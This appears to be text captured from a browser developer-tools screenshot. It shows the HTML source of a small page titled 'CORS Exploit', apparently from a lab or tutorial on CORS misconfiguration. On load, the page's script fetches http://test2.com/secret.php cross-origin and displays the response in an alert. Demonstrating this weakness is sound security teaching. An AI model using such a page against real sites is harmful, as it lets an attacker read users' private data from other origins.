 Name
test.php
secret.php
× Headers Preview Response Initiator Timing
1 <!DOCTYPE html>
2 <html>
3 <head>
4 <script>
5 function cors() {
6 var xhttp = new XMLHttpRequest();
7 xhttp.onreadystatechange = function() {
8 if (this.readyState == 4 && this.status == 200) {
9 alert(this.responseText);
10 }
11 };
12 xhttp.open("GET", "http://test2.com/secret.php", true);
13 xhttp.send();
14 };
15 </script>
16 </head>
17
18 <body onload="cors()">
19 <h2>CORS Exploit</h2>
20 <h3>test2.com's secret</h3>
21 </body>
22 </html>
23